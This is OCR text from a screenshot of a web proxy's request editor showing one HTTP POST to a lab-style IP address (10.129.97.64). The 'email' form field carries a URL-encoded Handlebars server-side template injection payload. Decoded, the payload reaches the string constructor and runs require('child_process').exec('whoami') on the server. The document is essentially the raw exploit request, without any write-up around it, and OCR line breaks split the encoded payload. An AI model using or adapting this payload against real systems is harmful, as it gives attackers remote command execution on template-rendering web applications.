 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.97.64
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://10.129.97.64/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%09%7b%7b%23%77%69%74%68%20%22%65%
22%7d%7d%0a%09%09%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%09%0
9%09%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%09%09%09%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20
%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%09%09%09%7b%7b%74%68%69%73%
2e%70%6f%70%7d%7d%0a%09%09%09%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%6
4%65%6c%69%73%74%7c%7d%7d%0a%09%09%09%09%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%09%09%09%09%7b%7b%74%68%69%73%2e
%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%
2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%09%09%09%09%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%0
9%09%09%09%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%09%09%09%09%09%7b%7b%23%77%69%74%68%20%28%73
%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%09%09%09%09%09%09%7b%
7b%74%68%69%73%7d%7d%0a%09%09%09%09%09%7b%7b%2f%77%69%74%68%7d%7d%0a%09%09%09%09%7b%7b%2f%65%61%63%68%7d%7d%0a%0
9%09%09%7b%7b%2f%77%69%74%68%7d%7d%0a%09%09%7b%7b%2f%77%69%74%68%7d%7d%0a%09%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b
%2f%77%69%74%68%7d%7d&action=Submit